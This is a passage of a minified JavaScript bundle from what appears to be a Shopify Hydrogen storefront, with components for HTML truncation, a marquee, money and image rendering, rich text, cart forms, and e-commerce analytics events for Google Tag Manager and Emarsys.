e?(0,BE.default)((0,NE.default)(e,t?.htmlparser2||QU),t):[]}});var JE=K((Xse,YE)=>{function yq(e,t,r){var a={},o="",n="...",s=10>t?t:10,i=["img","br"],u=[],l=0,c=o,d='([\\w|-]+\\s*(=\\s*"[^"]*")?\\s*)*',f="\\s*\\/?\\s*",m="\\s*\\/\\s*",p=new RegExp("<\\/?\\w+\\s*"+d+m+">"),g=new RegExp("<\\/?\\w+\\s*"+d+f+">"),b=/(((ftp|https?):\/\/)[\-\w@:%_\+.~#?,&\/\/=]+)|((mailto:)?[_.\w\-]+@([\w][\w\-]+\.)+[a-zA-Z]{2,3})/g,h=new RegExp("<img\\s*"+d+f+">"),x=new RegExp("\\W+","g"),v=!0,y,S,w,L,E;function R(B){var P=h.exec(B),_,F;return P?(_=P.index,F=P[0].length,B.substring(0,_)+B.substring(_+F)):B}function O(B){var P="";return B.reverse().forEach(function(_,F){i.indexOf(_)===-1&&(P+="</"+_+">")}),P}function A(B){var P=B.indexOf(" ");if(P===-1&&(P=B.indexOf(">"),P===-1))throw new Error("HTML tag is not well-formed : "+B);return B.substring(1,P)}function I(B,P){var _=t-l,F=_,z=_<r.slop,W=z?_:r.slop-1,N,G=z?0:_-r.slop,U=P||_+r.slop,V;if(!r.truncateLastWord){if(N=B.slice(G,U),P&&N.length<=P)F=N.length;else for(;(V=x.exec(N))!==null;)if(V.index<W){if(F=_-(W-V.index),V.index===0&&_<=1)break}else if(V.index===W){F=_;break}else{F=_+(V.index-W);break}B.charAt(F-1).match(/\s$/)&&F--}return F}for(r=r||a,r.ellipsis=r.ellipsis!==void 0?r.ellipsis:n,r.truncateLastWord=r.truncateLastWord!==void 0?r.truncateLastWord:!0,r.slop=r.slop!==void 0?r.slop:s;v;){if(v=g.exec(e),!v){if(l>=t)break;if(v=b.exec(e),!v||v.index>=t){c+=e.substring(0,I(e));break}for(;v;)y=v[0],S=v.index,c+=e.substring(0,S+y.length-l),e=e.substring(S+y.length),v=b.exec(e);break}if(y=v[0],S=v.index,l+S>t){c+=e.substring(0,I(e,S));break}else l+=S,c+=e.substring(0,S);y[1]==="/"?(u.pop(),E=null):(E=p.exec(y),E||(L=A(y),u.push(L))),E?c+=E[0]:c+=y,e=e.substring(S+y.length)}return e.length>t-l&&r.ellipsis&&(c+=r.ellipsis),c+=O(u),r.keepImageTag||(c=R(c)),c}YE.exports=yq});var GA=K(ax=>{function NV(e){if(!e||typeof window>"u")return;let t=document.createElement("style");return t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t),e}Object.defineProperty(ax,"__esModule",{value:!0});var Zt=H();function BV(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}var bs=BV(Zt);NV(`.rfm-marquee-container {
  overflow-x: hidden;
  display: flex;
  flex-direction: row;
  position: relative;
  width: var(--width);
  transform: var(--transform);
}
.rfm-marquee-container:hover div {
  animation-play-state: var(--pause-on-hover);
}
.rfm-marquee-container:active div {
  animation-play-state: var(--pause-on-click);
}

.rfm-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
}
.rfm-overlay::before, .rfm-overlay::after {
  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));
  content: "";
  height: 100%;
  position: absolute;
  width: var(--gradient-width);
  z-index: 2;
  pointer-events: none;
  touch-action: none;
}
.rfm-overlay::after {
  right: 0;
  top: 0;
  transform: rotateZ(180deg);
}
.rfm-overlay::before {
  left: 0;
  top: 0;
}

.rfm-marquee {
  flex: 0 0 auto;
  min-width: var(--min-width);
  z-index: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);
  animation-play-state: var(--play);
  animation-delay: var(--delay);
  animation-direction: var(--direction);
}
@keyframes scroll {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}

.rfm-initial-child-container {
  flex: 0 0 auto;
  display: flex;
  min-width: auto;
  flex-direction: row;
  align-items: center;
}

.rfm-child {
  transform: var(--transform);
}`);var MV=Zt.forwardRef(function({style:t={},className:r="",autoFill:a=!1,play:o=!0,pauseOnHover:n=!1,pauseOnClick:s=!1,direction:i="left",speed:u=50,delay:l=0,loop:c=0,gradient:d=!1,gradientColor:f="white",gradientWidth:m=200,onFinish:p,onCycleComplete:g,onMount:b,children:h},x){let[v,y]=Zt.useState(0),[S,w]=Zt.useState(0),[L,E]=Zt.useState(1),[R,O]=Zt.useState(!1),A=Zt.useRef(null),I=x||A,B=Zt.useRef(null),P=Zt.useCallback(()=>{if(B.current&&I.current){let U=I.current.getBoundingClientRect(),V=B.current.getBoundingClientRect(),J=U.width,oe=V.width;(i==="up"||i==="down")&&(J=U.height,oe=V.height),E(a&&J&&oe&&oe<J?Math.ceil(J/oe):1),y(J),w(oe)}},[a,I,i]);Zt.useEffect(()=>{if(R&&(P(),B.current&&I.current)){let U=new ResizeObserver(()=>P());return U.observe(I.current),U.observe(B.current),()=>{U&&U.disconnect()}}},[P,I,R]),Zt.useEffect(()=>{P()},[P,h]),Zt.useEffect(()=>{O(!0)},[]),Zt.useEffect(()=>{typeof b=="function"&&b()},[]);let _=Zt.useMemo(()=>a?S*L/u:S<v?v/u:S/u,[a,v,S,L,u]),F=Zt.useMemo(()=>Object.assign(Object.assign({},t),{["--pause-on-hover"]:!o||n?"paused":"running",["--pause-on-click"]:!o||n&&!s||s?"paused":"running",["--width"]:i==="up"||i==="down"?"100vh":"100%",["--transform"]:i==="up"?"rotate(-90deg)":i==="down"?"rotate(90deg)":"none"}),[t,o,n,s,i]),z=Zt.useMemo(()=>({["--gradient-color"]:f,["--gradient-width"]:typeof m=="number"?`${m}px`:m}),[f,m]),W=Zt.useMemo(()=>({["--play"]:o?"running":"paused",["--direction"]:i==="left"?"normal":"reverse",["--duration"]:`${_}s`,["--delay"]:`${l}s`,["--iteration-count"]:c?`${c}`:"infinite",["--min-width"]:a?"auto":"100%"}),[o,i,_,l,c,a]),N=Zt.useMemo(()=>({["--transform"]:i==="up"?"rotate(90deg)":i==="down"?"rotate(-90deg)":"none"}),[i]),G=Zt.useCallback(U=>[...Array(Number.isFinite(U)&&U>=0?U:0)].map((V,J)=>bs.default.createElement(Zt.Fragment,{key:J},Zt.Children.map(h,oe=>bs.default.createElement("div",{style:N,className:"rfm-child"},oe)))),[N,h]);return R?bs.default.createElement("div",{ref:I,style:F,className:"rfm-marquee-container "+r},d&&bs.default.createElement("div",{style:z,className:"rfm-overlay"}),bs.default.createElement("div",{className:"rfm-marquee",style:W,onAnimationIteration:g,onAnimationEnd:p},bs.default.createElement("div",{className:"rfm-initial-child-container",ref:B},Zt.Children.map(h,U=>bs.default.createElement("div",{style:N,className:"rfm-child"},U))),G(L-1)),bs.default.createElement("div",{className:"rfm-marquee",style:W},G(L))):null});ax.default=MV});function x0(e){if(!e){let t=`flattenConnection(): needs a 'connection' to flatten, but received '${e??""}' instead.`;return console.error(t+" Returning an empty array"),[]}return"nodes"in e?e.nodes:"edges"in e&&Array.isArray(e.edges)?e.edges.map(t=>{if(!t?.node)throw new Error("flattenConnection(): Connection edges must contain nodes");return t.node}):[]}var jI=C(D(),1),xl=C(H(),1);var Tx="2024-07";var zI={storeDomain:"test",storefrontToken:"abc123",storefrontApiVersion:Tx,countryIsoCode:"US",languageIsoCode:"EN",getStorefrontApiUrl(){return""},getPublicTokenHeaders(){return{}},getShopifyDomain(){return""}},GI=(0,xl.createContext)(zI);function Px(){let e=(0,xl.useContext)(GI);if(!e)throw new Error("'useShop()' must be a descendent of <ShopifyProvider/>");return e}var bl=C(D(),1);var b0=C(H(),1);function pu(e){let{countryIsoCode:t,languageIsoCode:r}=Px(),a=r.includes("_")?r.replace("_","-"):`${r}-${t}`;if(!a)throw new Error("useMoney(): Unable to get 'locale' from 'useShop()', which means that 'locale' was not passed to '<ShopifyProvider/>'. 'locale' is required for 'useMoney()' to work");let o=parseFloat(e.amount),{defaultFormatter:n,nameFormatter:s,narrowSymbolFormatter:i,withoutTrailingZerosFormatter:u,withoutCurrencyFormatter:l,withoutTrailingZerosOrCurrencyFormatter:c}=(0,b0.useMemo)(()=>{let m={style:"currency",currency:e.currencyCode};return{defaultFormatter:fu(a,m),nameFormatter:fu(a,{...m,currencyDisplay:"name"}),narrowSymbolFormatter:fu(a,{...m,currencyDisplay:"narrowSymbol"}),withoutTrailingZerosFormatter:fu(a,{...m,minimumFractionDigits:0,maximumFractionDigits:0}),withoutCurrencyFormatter:fu(a),withoutTrailingZerosOrCurrencyFormatter:fu(a,{minimumFractionDigits:0,maximumFractionDigits:0})}},[e.currencyCode,a]),d=m=>m.type==="currency",f=(0,b0.useMemo)(()=>({original:()=>e,currencyCode:()=>e.currencyCode,localizedString:()=>n().format(o),parts:()=>n().formatToParts(o),withoutTrailingZeros:()=>o%1===0?u().format(o):n().format(o),withoutTrailingZerosAndCurrency:()=>o%1===0?c().format(o):l().format(o),currencyName:()=>{var m;return((m=s().formatToParts(o).find(d))==null?void 0:m.value)??e.currencyCode},currencySymbol:()=>{var m;return((m=n().formatToParts(o).find(d))==null?void 0:m.value)??e.currencyCode},currencyNarrowSymbol:()=>{var m;return((m=i().formatToParts(o).find(d))==null?void 0:m.value)??""},amount:()=>n().formatToParts(o).filter(m=>["decimal","fraction","group","integer","literal"].includes(m.type)).map(m=>m.value).join("")}),[e,o,s,n,i,l,u,c]);return(0,b0.useMemo)(()=>new Proxy(f,{get:(m,p)=>{var g;return(g=Reflect.get(m,p))==null?void 0:g.call(null)}}),[f])}var Rx=new Map;function fu(e,t){let r=JSON.stringify([e,t]);return function(){let a=Rx.get(r);return a||(a=new Intl.NumberFormat(e,t),Rx.set(r,a)),a}}function we({data:e,as:t,withoutCurrency:r,withoutTrailingZeros:a,measurement:o,measurementSeparator:n="/",...s}){if(!WI(e))throw new Error("<Money/> needs a valid 'data' prop that has 'amount' and 'currencyCode'");let i=pu(e),u=t??"div",l=i.localizedString;return(r||a)&&(r&&!a?l=i.amount:!r&&a?l=i.withoutTrailingZeros:l=i.withoutTrailingZerosAndCurrency),(0,bl.jsxs)(u,{...s,children:[l,o&&o.referenceUnit&&(0,bl.jsxs)(bl.Fragment,{children:[n,o.referenceUnit]})]})}function WI(e){return typeof e.amount=="string"&&!!e.amount&&typeof e.currencyCode=="string"&&!!e.currencyCode}var vl=C(D(),1),Rn=C(H(),1);var Dt=Rn.forwardRef(({alt:e,aspectRatio:t,crop:r="center",data:a,decoding:o="async",height:n="auto",loader:s=mu,loading:i="lazy",sizes:u,src:l,srcSetOptions:c={intervals:15,startingWidth:200,incrementSize:200,placeholderWidth:100},width:d="100%",...f},m)=>{let p=Rn.useMemo(()=>{let w=a?.width&&a?.height?a?.width:void 0,L=a?.width&&a?.height?a?.height:void 0;return{width:w,height:L,unitsMatch:Boolean(Dx(w,L))}},[a]),g=Rn.useMemo(()=>{let L=yl((d||"100%").toString()),E=`${L.number}${L.unit}`,R=n==null,O=R?null:yl(n.toString()),A=O?`${O.number}${O.unit}`:"",I=R?"auto":A,B=l||a?.url,P=a?.altText&&!e?a?.altText:e||"",_=t||(p.unitsMatch?[Cl(p.width),Cl(p.height)].join("/"):void 0);return{width:E,height:I,src:B,alt:P,aspectRatio:_}},[d,n,l,a,e,t,p,f?.key]),{intervals:b,startingWidth:h,incrementSize:x,placeholderWidth:v}=c,y=Rn.useMemo(()=>KI(d,b,h,x),[d,b,h,x]);return kx(g.width)?(0,vl.jsx)(ZI,{aspectRatio:t,crop:r,decoding:o,height:n,imageWidths:y,loader:s,loading:i,normalizedProps:g,passthroughProps:f,ref:m,width:d}):(0,vl.jsx)($I,{aspectRatio:t,crop:r,decoding:o,imageWidths:y,loader:s,loading:i,normalizedProps:g,passthroughProps:f,placeholderWidth:v,ref:m,sizes:u})}),ZI=Rn.forwardRef(({aspectRatio:e,crop:t,decoding:r,height:a,imageWidths:o,loader:n=mu,loading:s,normalizedProps:i,passthroughProps:u,width:l},c)=>{let d=Rn.useMemo(()=>{let f=Cl(l),m=Cl(a),p=e||(Dx(i.width,i.height)?[f,m].join("/"):i.aspectRatio?i.aspectRatio:void 0),g=o===void 0?void 0:_x(o,p,t),b=m||(p&&f?f*(Tm(p)??1):void 0),h=Ox(i.src,g,n),x=n({src:i.src,width:f,height:b,crop:i.height==="auto"?void 0:t});return{width:f,aspectRatio:p,height:b,srcSet:h,src:x}},[e,t,a,o,n,i,l]);return(0,vl.jsx)("img",{ref:c,alt:i.alt,decoding:r,height:d.height,loading:s,src:d.src,srcSet:d.srcSet,width:d.width,style:{aspectRatio:d.aspectRatio,...u.style},...u})}),$I=Rn.forwardRef(({crop:e,decoding:t,imageWidths:r,loader:a=mu,loading:o,normalizedProps:n,passthroughProps:s,placeholderWidth:i,sizes:u},l)=>{let c=Rn.useMemo(()=>{let d=r===void 0?void 0:_x(r,n.aspectRatio,e),f=n.aspectRatio&&i?i*(Tm(n.aspectRatio)??1):void 0,m=Ox(n.src,d,a),p=a({src:n.src,width:i,height:f,crop:e});return{placeholderHeight:f,srcSet:m,src:p}},[e,r,a,n,i]);return(0,vl.jsx)("img",{ref:l,alt:n.alt,decoding:t,height:c.placeholderHeight,loading:o,sizes:u,src:c.src,srcSet:c.srcSet,width:i,...s,style:{width:n.width,aspectRatio:n.aspectRatio,...s.style}})});function mu({src:e,width:t,height:r,crop:a}){if(!e)return"";let o=new URL(e);return t&&o.searchParams.append("width",Math.round(t).toString()),r&&o.searchParams.append("height",Math.round(r).toString()),a&&o.searchParams.append("crop",a),o.href}function Dx(e="100%",t="auto"){return yl(e.toString()).unit===yl(t.toString()).unit}function yl(e){let t=e.replace(/[0-9.]/g,""),r=parseFloat(e.replace(t,""));return{unit:t===""?r===void 0?"auto":"px":t,number:r}}function Cl(e){if(e===void 0)return;let{unit:t,number:r}=yl(e.toString());switch(t){case"em":return r*16;case"rem":return r*16;case"px":return r;case"":return r;default:return}}function kx(e){return typeof e=="number"||typeof e=="string"&&/\d(px|em|rem)$/.test(e)}function Ox(e,t,r=mu){return e?t?.length===0||!t?e:t.map((a,o)=>`${r({src:e,width:a.width,height:a.height,crop:a.crop})} ${t.length===3?`${o+1}x`:`${a.width??0}w`}`).join(", "):""}function KI(e="100%",t,r,a){let o=Array.from({length:t},(s,i)=>i*a+r),n=Array.from({length:3},(s,i)=>(i+1)*(Cl(e)??0));return kx(e)?n:o}function Tm(e){if(!e)return;let[t,r]=e.split("/");return 1/(Number(t)/Number(r))}function _x(e,t,r="center"){return e?e.map(o=>({width:o,height:t?o*(Tm(t)??1):void 0,crop:r})):void 0}var v0=C(H(),1),Nx={};function XI(e,t){let r=Nx[e];if(r)return r;let a=new Promise((o,n)=>{let s=document.createElement("script");t?.module?s.type="module":s.type="text/javascript",s.src=e,s.onload=()=>{o(!0)},s.onerror=()=>{n(!1)},t?.in==="head"?document.head.appendChild(s):document.body.appendChild(s);let i=t?.attributes;i&&Object.keys(i).forEach(u=>{s.setAttribute(u,i[u])})});return Nx[e]=a,a}function y0(e,t){let[r,a]=(0,v0.useState)("loading");return(0,v0.useEffect)(()=>{XI(e,t).then(()=>a("done")).catch(()=>a("error"))},[e]),r}var Bx=C(D(),1),C0=C(H(),1);var S0=(0,C0.forwardRef)((e,t)=>{var r;let{data:a,previewImageOptions:o,id:n=a.id,playsInline:s=!0,controls:i=!0,sourceProps:u={},...l}=e,c=mu({src:((r=a.previewImage)==null?void 0:r.url)??"",...o});if(!a.sources)throw new Error("<Video/> requires a 'data.sources' array");return(0,Bx.jsx)("video",{...l,id:n,playsInline:s,controls:i,poster:c,ref:t,children:a.sources.map(d=>{if(!(d?.url&&d?.mimeType))throw new Error("<Video/> needs 'source.url' and 'source.mimeType'");return(0,C0.createElement)("source",{...u,key:d.url,src:d.url,type:d.mimeType})})})});var Hx=C(D(),1),Xa=C(H(),1);var Dn=C(D(),1),Mx=C(H(),1),Fx={root:QI,heading:YI,paragraph:JI,text:e9,link:t9,list:r9,"list-item":a9};function QI({node:e}){return(0,Dn.jsx)("div",{children:e.children})}function YI({node:e}){return(0,Mx.createElement)(`h${e.level??"1"}`,null,e.children)}function JI({node:e}){return(0,Dn.jsx)("p",{children:e.children})}function e9({node:e}){return e.bold&&e.italic?(0,Dn.jsx)("em",{children:(0,Dn.jsx)("strong",{children:e.value})}):e.bold?(0,Dn.jsx)("strong",{children:e.value}):e.italic?(0,Dn.jsx)("em",{children:e.value}):e.value}function t9({node:e}){return(0,Dn.jsx)("a",{href:e.url,title:e.title,target:e.target,children:e.children})}function r9({node:e}){let t=e.listType==="unordered"?"ul":"ol";return(0,Dn.jsx)(t,{children:e.children})}function a9({node:e}){return(0,Dn.jsx)("li",{children:e.children})}function Pm({as:e,data:t,plain:r,components:a,...o}){try{let n=e??"div",s=(0,Xa.useMemo)(()=>JSON.parse(t),[t]);return(0,Hx.jsx)(n,{...o,children:r?Sl(s):Ux(a,s)})}catch(n){throw new Error("[h2:error:RichText] Parsing error. Make sure to pass a JSON string of rich text metafield",{cause:n})}}function Ux(e={},t,r=0){let a;"children"in t&&(a=t.children.map((n,s)=>Ux(e,n,s)));let o=e[t.type==="list-item"?"listItem":t.type]??Fx[t.type];switch(t.type){case"root":return(0,Xa.createElement)(o,{key:r,node:{type:"root",children:a}});case"heading":return(0,Xa.createElement)(o,{key:r,node:{type:"heading",level:t.level,children:a}});case"paragraph":return(0,Xa.createElement)(o,{key:r,node:{type:"paragraph",children:a}});case"text":{let n=(t.value??"").split(`
`).flatMap((s,i)=>{let u=`${r}-${s}-${i}`,l=(0,Xa.createElement)(o,{key:u,node:{type:"text",italic:t.italic,bold:t.bold,value:s}});return i===0?l:[(0,Xa.createElement)("br",{key:`${u}-br`}),l]});return n.length>1?(0,Xa.createElement)(Xa.Fragment,{key:r},n):n[0]}case"link":return(0,Xa.createElement)(o,{key:r,node:{type:"link",url:t.url,title:t.title,target:t.target,children:a}});case"list":return(0,Xa.createElement)(o,{key:r,node:{type:"list",listType:t.listType,children:a}});case"list-item":return(0,Xa.createElement)(o,{key:r,node:{type:"list-item",children:a}})}}function Sl(e,t=[]){switch(e.type){case"root":e.children.forEach(r=>Sl(r,t));break;case"heading":case"paragraph":e.children.forEach(r=>Sl(r,t)),t.push(" ");break;case"text":t.push(e.value||"");break;case"link":e.children.forEach(r=>Sl(r,t));break;case"list":e.children.forEach(r=>{r.children&&r.children.forEach(a=>Sl(a,t)),t.push(" ")});break;default:throw new Error(`Unknown node encountered ${e.type}`)}return t.join("").trim()}var qt=C(H(),1);var Jn=C(D(),1);var f9="2024.7.4";var Yj=class extends Error{locations;path;extensions;constructor(e,t={}){let r=(t.clientOperation?`[h2:error:${t.clientOperation}] `:"")+e+(t.requestId?` - Request ID: ${t.requestId}`:"");super(r),this.name="GraphQLError",this.extensions=t.extensions,this.locations=t.locations,this.path=t.path,this.stack=t.stack||void 0;try{this.cause=JSON.stringify({...typeof t.cause=="object"?t.cause:{},requestId:t.requestId})}catch{t.cause&&(this.cause=t.cause)}}get[Symbol.toStringTag](){return this.name}toString(){let e=`${this.name}: ${this.message}`;if(this.path)try{e+=` | path: ${JSON.stringify(this.path)}`}catch{}if(this.extensions)try{e+=` | extensions: ${JSON.stringify(this.extensions)}`}catch{}return e+=`
`,this.stack&&(e+=`${this.stack.slice(this.stack.indexOf(`
`)+1)}
`),e}toJSON(){return{name:"Error",message:""}}};var Jj=(0,qt.lazy)(()=>import("https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/log-seo-tags-TY72EQWZ-6ZE2452E.js"));var ez=`Shopify Hydrogen ${f9}`;var Vx="cartFormInput";function Mr({children:e,action:t,inputs:r,route:a,fetcherKey:o}){let n=ka({key:o});return(0,Jn.jsxs)(n.Form,{action:a||"",method:"post",children:[(t||r)&&(0,Jn.jsx)("input",{type:"hidden",name:Vx,value:JSON.stringify({action:t,inputs:r})}),typeof e=="function"?e(n):e]})}Mr.INPUT_NAME=Vx;Mr.ACTIONS={AttributesUpdateInput:"AttributesUpdateInput",BuyerIdentityUpdate:"BuyerIdentityUpdate",Create:"Create",DiscountCodesUpdate:"DiscountCodesUpdate",LinesAdd:"LinesAdd",LinesRemove:"LinesRemove",LinesUpdate:"LinesUpdate",NoteUpdate:"NoteUpdate",SelectedDeliveryOptionsUpdate:"SelectedDeliveryOptionsUpdate",MetafieldsSet:"MetafieldsSet",MetafieldDelete:"MetafieldDelete"};function p9(e){let t={};for(let s of e.entries()){let i=s[0],u=e.getAll(i);t[i]=u.length>1?u:s[1]}let{cartFormInput:r,...a}=t,{action:o,inputs:n}=r?JSON.parse(String(r)):{};return{action:o,inputs:{...n,...a}}}Mr.getFormInput=p9;var jx="__h_pending_";function m9(e){return jx+e}function qx(e){return e.startsWith(jx)}function tz(e){let t=Lx();if(!t||!t.length)return e;let r=e?.lines?structuredClone(e):{lines:{nodes:[]}},a=r.lines.nodes,o=!1;for(let{formData:n}of t){if(!n)continue;let s=Mr.getFormInput(n);if(s.action===Mr.ACTIONS.LinesAdd)for(let i of s.inputs.lines){if(!i.selectedVariant){console.error("[h2:error:useOptimisticCart] No selected variant was passed in the cart action. Make sure to pass the selected variant if you want to use an optimistic cart");continue}let u=a.find(l=>l.merchandise.id===i.selectedVariant?.id);o=!0,u?(u.quantity=(u.quantity||1)+(i.quantity||1),u.isOptimistic=!0):a.unshift({id:m9(i.selectedVariant.id),merchandise:i.selectedVariant,isOptimistic:!0,quantity:i.quantity||1})}else if(s.action===Mr.ACTIONS.LinesRemove)for(let i of s.inputs.lineIds){let u=a.findIndex(l=>l.id===i);if(u!==-1){if(qx(a[u].id)){console.error("[h2:error:useOptimisticCart] Tried to remove an optimistic line that has not been added to the cart yet");continue}a.splice(u,1),o=!0}else console.warn(`[h2:warn:useOptimisticCart] Tried to remove line '${i}' but it doesn't exist in the cart`)}else if(s.action===Mr.ACTIONS.LinesUpdate)for(let i of s.inputs.lines){let u=a.findIndex(l=>i.id===l.id);if(u>-1){if(qx(a[u].id)){console.error("[h2:error:useOptimisticCart] Tried to update an optimistic line that has not been added to the cart yet");continue}a[u].quantity=i.quantity,a[u].quantity===0&&a.splice(u,1),o=!0}else console.warn(`[h2:warn:useOptimisticCart] Tried to update line '${i.id}' but it doesn't exist in the cart`)}}return o&&(r.isOptimistic=o),r}function hu({handle:e,options:t=[],variants:r=[],productPath:a="products",waitForNavigation:o=!1,children:n}){let s=r instanceof Array?r:x0(r),{searchParams:i,path:u,alreadyOnProductPage:l}=h9(e,a,o),c=t.filter(d=>d?.values?.length===1);return(0,qt.createElement)(qt.Fragment,null,...(0,qt.useMemo)(()=>t.map(d=>{let f,m=[];for(let p of d.values){let g=new URLSearchParams(l?i:void 0);g.set(d.name,p),c.forEach(y=>{g.set(y.name,y.values[0])});let b=s.find(y=>y?.selectedOptions?.every(S=>g.get(S?.name)===S?.value)),h=i.get(d.name),x=h?h===p:!1;x&&(f=p);let v="?"+g.toString();m.push({value:p,isAvailable:b?b.availableForSale:!0,to:u+v,search:v,isActive:x,variant:b})}return n({option:{name:d.name,value:f,values:m}})}),[t,s,n]))}function h9(e,t,r){let{pathname:a,search:o}=Ka(),n=Im();return(0,qt.useMemo)(()=>{let s=/(\/[a-zA-Z]{2}-[a-zA-Z]{2}\/)/g.exec(a),i=s&&s.length>0;t=t.startsWith("/")?t.substring(1):t;let u=i?`${s[0]}${t}/${e}`:`/${t}/${e}`;return{searchParams:new URLSearchParams(r||n.state!=="loading"?o:n.location.search),alreadyOnProductPage:u===a,path:u}},[a,o,r,e,t,n])}function rz(e,t){let r=Im(),[a,o]=(0,qt.useState)([]);if((0,qt.useEffect)(()=>{Promise.resolve(t).then(n=>{n&&o(n instanceof Array?n:n.product?.variants?.nodes||[])}).catch(n=>{reportError(new Error("[h2:error:useOptimisticVariant] An error occurred while resolving the variants for the optimistic product hook.",{cause:n}))})},[t]),r.state==="loading"){let n=new URLSearchParams(r.location.search),s=!1,i=a.find(u=>u.selectedOptions?u.selectedOptions.every(l=>n.get(l.name)===l.value):(s||(s=!0,reportError(new Error("[h2:error:useOptimisticVariant] The optimistic product hook requires your product query to include variants with the selectedOptions field."))),!1));if(i)return{...i,isOptimistic:!0}}return e}var zx=(0,qt.createContext)(void 0),az=zx.Provider,g9=()=>(0,qt.useContext)(zx);var oz=(0,qt.forwardRef)((e,t)=>{let{waitForHydration:r,src:a,...o}=e;if(r)return(0,Jn.jsx)(x9,{src:a,options:o});let n=g9();return(0,Jn.jsx)("script",{suppressHydrationWarning:!0,...o,src:a,nonce:n,ref:t})});function x9({src:e,options:t}){if(!e)throw new Error("`waitForHydration` with the Script component requires a `src` prop");return y0(e,{attributes:t}),null}var b9={canTrack:()=>!1,cart:null,customData:{},prevCart:null,publish:()=>{},shop:null,subscribe:()=>{},register:()=>({ready:()=>{}})},nz=(0,qt.createContext)(b9);var Gx=function(e){return(0,Jn.jsx)(Pm,{...e,components:{link:({node:t})=>(0,Jn.jsx)(ue,{to:t.url,title:t.title,target:t.target,prefetch:"intent",children:t.children}),...e.components}})};var Rm=e=>e?e?.facets?.filter(o=>o.facet_active===1)?.flatMap(o=>o.field==="ss_price"?o.range.map((n,s)=>`filter.${o.field}.${s===0?"low":"high"}=${n}`):o.values.filter(n=>n.active).map(n=>`filter.${o.field}=${encodeURIComponent(n.value)}`))||[]:[];var Dm=e=>e?.map(r=>{let a=r.value,o=r?.config?.position?.index,n=(a?.match(/data-image-url="(.*?)"/)?.[1]??"")||"",s=(a?.match(/data-image-alt="(.*?)"/)??[])[1]||"",i=(a?.match(/data-video-url="(.*?)"/)?.[1]??"")||"",u=(a?.match(/data-target-url="(.*?)"/)?.[1]??"")||"",l=(a?.match(/data-target-title="(.*?)"/)?.[1]??"")||"";return{position:o,imageUrl:n,imageAlt:s,videoUrl:i,targetUrl:u,targetTitle:l}});var v9=e=>new Date(e).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"});var km=(e,t,r)=>e.map(o=>({...o?.mappings?.core,...o.attributes,id:o.id,onTracking:n=>{r&&r([{profile:{tag:t||""},results:[o]}],n)}}));var Om=e=>e.reduce((t,r)=>{let a=Number(r.price);return a<t.min&&(t.min=a),a>t.max&&(t.max=a),t},{min:1e4,max:0,totalResults:e.length});var y9=e=>{if(!e)return null;let t=e?.reference?.fields||[],r=t?.find(o=>o.key==="image")?.reference?.image,a=t?.find(o=>o.key==="image_second")?.reference?.image;return{title:t?.find(o=>o.key==="title")?.value||"",description:t?.find(o=>o.key==="description")?.value||"",buttonLabel:t?.find(o=>o.key==="button_label")?.value||"",buttonLink:t?.find(o=>o.key==="button_link")?.value||"",xPosition:"left",yPosition:t.find(o=>o.key==="y_position")?.value,imagesCollection:{total:[r,a].filter(Boolean).length,items:[r,a].filter(Boolean)},type:"secondary",__typename:"ComponentHeroBanner"}};var C9=({data:e})=>[{rel:"canonical",href:e?.canonicalUrl}];function Di(e){if(typeof window.dataLayer>"u"){console.warn("[pushToDataLayer]: `window.dataLayer` is not defined. Make sure GTM script is loaded.");return}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}var Qa={VIEW_ITEM:"view_item",ADD_TO_CART:"add_to_cart",REMOVE_FROM_CART:"remove_from_cart",SEARCH:"search",ADD_TO_WISHLIST:"add_to_wishlist",VIEW_ITEM_LIST:"view_item_list",BEGIN_CHECKOUT:"begin_checkout"};var Wx=async e=>{let{product:t,currency:r}=e,a={item_id:t?.selectedVariant?.sku??"",item_name:t?.title??"",item_variant:t?.selectedVariant?.title??"",price:Number(t?.selectedVariant?.price?.amount)??0,quantity:t?.selectedVariant?.quantityAvailable??0},o={event:Qa.VIEW_ITEM,ecommerce:{currency:r,value:t?.selectedVariant?.price?.amount??0,items:[a]}};await Di(o)},Zx=async e=>{let{product:t,currency:r,event:a}=e,o={item_id:t?.sku??"",item_name:t?.title??"",item_variant:t?.variantTitle??"",price:Number(t?.price)??0,quantity:t?.quantity??0},n={event:a,ecommerce:{currency:r,value:t?.price??0,items:[o]}};await Di(n)},$x=async e=>{let{searchTerm:t}=e,r={event:Qa.SEARCH,search_term:t};await Di(r)},Kx=async e=>{let{product:t,currency:r}=e,a={item_id:t?.sku??"",item_name:t?.title??"",item_variant:t?.variantTitle??"",price:Number(t?.price)??0,quantity:t?.quantity??0},o={event:Qa.ADD_TO_WISHLIST,ecommerce:{currency:r,value:t?.price??0,items:[a]}};await Di(o)};async function Xx(e){let{products:t,collection:r}=e,a=t.map((n,s)=>{let i=JSON.parse(n.variants.replace(/&quot;/g,'"'));return{item_id:n?.sku??"",item_name:n?.name??"",index:s,item_variant:i[0].title??"",price:Number(n?.price)??0,quantity:i[0].inventory_quantity??0}}),o={event:Qa.VIEW_ITEM_LIST,ecommerce:{item_list_id:r,item_list_name:r,items:a}};await Di(o)}async function Qx(e){let{lines:t,cost:r}=e.cart,a=t?.nodes.map(n=>({item_id:n.merchandise.sku,item_name:n.merchandise.product.title,item_variant:n.merchandise.title??"",price:n.cost.amountPerQuantity,quantity:n?.quantity})),o={event:Qa.BEGIN_CHECKOUT,ecommerce:{currency:r?.totalAmount?.currencyCode??"AUD",value:r?.totalAmount?.amount??0,items:a}};await Di(o)}async function wl(e){let{email:t,lineItems:r,categoryId:a,productId:o,searchTerm:n}=e,s=r?.map(u=>{let l=u.merchandise.id.split("/"),c=l.length?l[l.length-1]:"MISSING_ID",d=(Number(u.merchandise.price.amount)*Number(u.quantity)).toFixed(2);return{item:c,price:d,quantity:u.quantity}});await Di({event:"emarsys_go",emarsys:{email:t,productId:o,categoryId:a,searchTerm:n,cartItems:s||[]}})}var 